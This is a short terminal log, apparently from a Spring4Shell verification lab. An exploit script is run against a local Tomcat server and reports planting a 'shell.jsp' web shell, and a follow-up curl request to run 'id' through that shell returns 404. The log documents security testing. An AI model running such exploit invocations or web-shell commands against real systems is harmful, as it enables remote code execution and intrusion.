 ┌──(tauheed㉿kali)-[~/…/spring4shell/apps/Spring4Shell-POC-Verification-Lab/tomcat_8.5.78-jdk8-spb-2.6.6]
└─$ python exploit.py --url http://localhost:8002/helloworld/greeting
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8002/shell.jsp?cmd=id
┌──(tauheed㉿kali)-[~/…/spring4shell/apps/Spring4Shell-POC-Verification-Lab/tomcat_8.5.78-jdk8-spb-2.6.6]
└─$ curl -i http://localhost:8002/shell.jsp?cmd=id --output -
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 682
Date: Mon, 18 Apr 2022 06:00:38 GMT
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">body {font-family:Tahoma,Arial
,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p
 {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404
 – Not Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Description</b> The origin server did not find a current r
epresentation for the target resource or is not willing to disclose that one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.78<
/h3></body></html>